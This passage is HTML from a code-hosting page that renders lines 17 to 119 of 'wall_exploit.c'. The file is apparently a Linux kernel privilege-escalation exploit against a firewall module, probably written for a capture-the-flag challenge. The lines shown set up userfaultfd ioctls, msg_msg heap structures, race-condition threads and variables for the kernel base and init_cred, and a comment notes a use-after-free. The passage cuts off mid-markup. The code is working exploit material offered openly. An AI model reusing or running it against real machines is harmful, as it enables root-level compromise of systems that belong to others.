<tr>\n          <td id=\"file-wall_exploit-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-wall_exploit-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/mman.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-wall_exploit-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/timerfd.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-wall_exploit-c-LC19\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/ipc.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-wall_exploit-c-LC20\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/msg.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-wall_exploit-c-LC21\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/socket.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-wall_exploit-c-LC22\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/reboot.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-wall_exploit-c-LC23\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/userfaultfd.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-wall_exploit-c-LC24\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;arpa/inet.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-wall_exploit-c-LC25\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/shm.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-wall_exploit-c-LC26\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-wall_exploit-c-LC27\" class=\"blob-code blob-code-inner js-file-line\">#define UFFDIO_API 0xc018aa3f<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-wall_exploit-c-LC28\" class=\"blob-code blob-code-inner js-file-line\">#define UFFDIO_REGISTER 0xc020aa00<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-wall_exploit-c-LC29\" class=\"blob-code blob-code-inner js-file-line\">#define UFFDIO_UNREGISTER 0x8010aa01<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-wall_exploit-c-LC30\" class=\"blob-code blob-code-inner js-file-line\">#define UFFDIO_COPY 0xc028aa03<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-wall_exploit-c-LC31\" class=\"blob-code blob-code-inner js-file-line\">#define UFFDIO_ZEROPAGE 0xc020aa04<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-wall_exploit-c-LC32\" class=\"blob-code blob-code-inner js-file-line\">#define UFFDIO_WAKE 0x8010aa02<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-wall_exploit-c-LC33\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-wall_exploit-c-LC34\" class=\"blob-code blob-code-inner js-file-line\">#define ADD_RULE 0x1337babe<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-wall_exploit-c-LC35\" class=\"blob-code blob-code-inner js-file-line\">#define DELETE_RULE 0xdeadbabe<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-wall_exploit-c-LC36\" class=\"blob-code blob-code-inner js-file-line\">#define EDIT_RULE 0x1337beef<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-wall_exploit-c-LC37\" class=\"blob-code blob-code-inner js-file-line\">#define SHOW_RULE 0xdeadbeef<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-wall_exploit-c-LC38\" class=\"blob-code blob-code-inner js-file-line\">#define DUP_RULE 0xbaad5aad<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-wall_exploit-c-LC39\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-wall_exploit-c-LC40\" class=\"blob-code blob-code-inner js-file-line\">typedef struct<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-wall_exploit-c-LC41\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-wall_exploit-c-LC42\" class=\"blob-code blob-code-inner js-file-line\">        long mtype;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-wall_exploit-c-LC43\" class=\"blob-code blob-code-inner js-file-line\">        char mtext[1];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-wall_exploit-c-LC44\" class=\"blob-code blob-code-inner js-file-line\">}msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-wall_exploit-c-LC45\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-wall_exploit-c-LC46\" class=\"blob-code blob-code-inner js-file-line\">typedef struct <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-wall_exploit-c-LC47\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-wall_exploit-c-LC48\" class=\"blob-code blob-code-inner js-file-line\">    void *ll_next;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-wall_exploit-c-LC49\" class=\"blob-code blob-code-inner js-file-line\">    void *ll_prev;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-wall_exploit-c-LC50\" class=\"blob-code blob-code-inner js-file-line\">    long m_type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-wall_exploit-c-LC51\" class=\"blob-code blob-code-inner js-file-line\">    size_t m_ts;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-wall_exploit-c-LC52\" class=\"blob-code blob-code-inner js-file-line\">    void *next;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-wall_exploit-c-LC53\" class=\"blob-code blob-code-inner js-file-line\">    void *security;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-wall_exploit-c-LC54\" class=\"blob-code blob-code-inner js-file-line\">}msg_header;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-wall_exploit-c-LC55\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-wall_exploit-c-LC56\" class=\"blob-code blob-code-inner js-file-line\">#define INBOUND 0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-wall_exploit-c-LC57\" class=\"blob-code blob-code-inner js-file-line\">#define OUTBOUND 1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-wall_exploit-c-LC58\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-wall_exploit-c-LC59\" class=\"blob-code blob-code-inner js-file-line\">typedef struct<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-wall_exploit-c-LC60\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-wall_exploit-c-LC61\" class=\"blob-code blob-code-inner js-file-line\">    char iface[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-wall_exploit-c-LC62\" class=\"blob-code blob-code-inner js-file-line\">    char name[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-wall_exploit-c-LC63\" class=\"blob-code blob-code-inner js-file-line\">    char ip[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-wall_exploit-c-LC64\" class=\"blob-code blob-code-inner js-file-line\">    char netmask[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-wall_exploit-c-LC65\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-wall_exploit-c-LC66\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-wall_exploit-c-LC67\" class=\"blob-code blob-code-inner js-file-line\">    uint16_t proto;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-wall_exploit-c-LC68\" class=\"blob-code blob-code-inner js-file-line\">    uint16_t port;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-wall_exploit-c-LC69\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t action;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-wall_exploit-c-LC70\" class=\"blob-code blob-code-inner js-file-line\">} user_rule_t;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-wall_exploit-c-LC71\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-wall_exploit-c-LC72\" class=\"blob-code blob-code-inner js-file-line\">int fd, front_qid, target_qid, final_qid;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-wall_exploit-c-LC73\" class=\"blob-code blob-code-inner js-file-line\">int hit = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-wall_exploit-c-LC74\" class=\"blob-code blob-code-inner js-file-line\">uint32_t target_msg_idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-wall_exploit-c-LC75\" class=\"blob-code blob-code-inner js-file-line\">uint64_t target_addr;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-wall_exploit-c-LC76\" class=\"blob-code blob-code-inner js-file-line\">pthread_t thread1, thread2, thread3;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-wall_exploit-c-LC77\" class=\"blob-code blob-code-inner js-file-line\">uint64_t race_page1, race_page2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-wall_exploit-c-LC78\" class=\"blob-code blob-code-inner js-file-line\">int8_t marker = 0; // for thread sync<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-wall_exploit-c-LC79\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-wall_exploit-c-LC80\" class=\"blob-code blob-code-inner js-file-line\">uint64_t init_ipc_ns, kbase, init_task, init_cred;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-wall_exploit-c-LC81\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-wall_exploit-c-LC82\" class=\"blob-code blob-code-inner js-file-line\">void hexprint(char *buffer, unsigned int bytes)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-wall_exploit-c-LC83\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-wall_exploit-c-LC84\" class=\"blob-code blob-code-inner js-file-line\">    int dqwords = ((bytes + 0x10 - 1)&amp;0xfffffff0) / 0x10;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-wall_exploit-c-LC85\" class=\"blob-code blob-code-inner js-file-line\">    int qwords = dqwords * 2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-wall_exploit-c-LC86\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; qwords; i+=2)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-wall_exploit-c-LC87\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-wall_exploit-c-LC88\" class=\"blob-code blob-code-inner js-file-line\">        printf(&quot;0x%04llx: 0x%016llx 0x%016llx\\n&quot;, (i * 0x8), ((unsigned long long*)buffer)[i], ((unsigned long long*)buffer)[i+1]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-wall_exploit-c-LC89\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-wall_exploit-c-LC90\" class=\"blob-code blob-code-inner js-file-line\">    puts(&quot;-----------------------------------------------&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-wall_exploit-c-LC91\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-wall_exploit-c-LC92\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-wall_exploit-c-LC93\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-wall_exploit-c-LC94\" class=\"blob-code blob-code-inner js-file-line\">void gen_dot_notation(char *buf, uint32_t val)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-wall_exploit-c-LC95\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-wall_exploit-c-LC96\" class=\"blob-code blob-code-inner js-file-line\">    sprintf(buf, &quot;%d.%d.%d.%d&quot;, val &amp; 0x000000FF, (val &amp; 0x0000FF00) &gt;&gt; 8, (val &amp; 0x00FF0000) &gt;&gt; 16, (val &amp; 0xFF000000) &gt;&gt; 24);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-wall_exploit-c-LC97\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-wall_exploit-c-LC98\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-wall_exploit-c-LC99\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-wall_exploit-c-LC100\" class=\"blob-code blob-code-inner js-file-line\">// we have a 0x2d UAF<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-wall_exploit-c-LC101\" class=\"blob-code blob-code-inner js-file-line\">void generate(char *input, user_rule_t *req)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-wall_exploit-c-LC102\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-wall_exploit-c-LC103\" class=\"blob-code blob-code-inner js-file-line\">    char addr[0x10];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-wall_exploit-c-LC104\" class=\"blob-code blob-code-inner js-file-line\">    uint32_t ip = *(uint32_t *)&amp;input[0x20];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-wall_exploit-c-LC105\" class=\"blob-code blob-code-inner js-file-line\">    uint32_t netmask = *(uint32_t *)&amp;input[0x24];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-wall_exploit-c-LC106\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-wall_exploit-c-LC107\" class=\"blob-code blob-code-inner js-file-line\">    memset(addr, 0, sizeof(addr));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-wall_exploit-c-LC108\" class=\"blob-code blob-code-inner js-file-line\">    gen_dot_notation(addr, ip);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-wall_exploit-c-LC109\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)req-&gt;ip, addr, 0x10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-wall_exploit-c-LC110\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-wall_exploit-c-LC111\" class=\"blob-code blob-code-inner js-file-line\">    memset(addr, 0, sizeof(addr));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-wall_exploit-c-LC112\" class=\"blob-code blob-code-inner js-file-line\">    gen_dot_notation(addr, netmask);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L113\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"113\"><\/td>\n          <td id=\"file-wall_exploit-c-LC113\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)req-&gt;netmask, addr, 0x10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L114\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"114\"><\/td>\n          <td id=\"file-wall_exploit-c-LC114\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L115\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"115\"><\/td>\n          <td id=\"file-wall_exploit-c-LC115\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)req-&gt;iface, input, 0x10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L116\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"116\"><\/td>\n          <td id=\"file-wall_exploit-c-LC116\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)req-&gt;name, (void *)&amp;input[0x10], 0x10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L117\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"117\"><\/td>\n          <td id=\"file-wall_exploit-c-LC117\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)&amp;req-&gt;proto, (void *)&amp;input[0x28], 2);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L118\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"118\"><\/td>\n          <td id=\"file-wall_exploit-c-LC118\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)&amp;req-&gt;port, (void *)&amp;input[0x28 + 2], 2);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L119\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"119\"><\/td>\n          <td id=\"file-wall_exploit-c-LC119\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)&amp;req-&gt;action, (void *)&amp;input[0x28 + 2 + 2], 1);<\/td>\n        <\/tr>\n        <tr>\n          <td 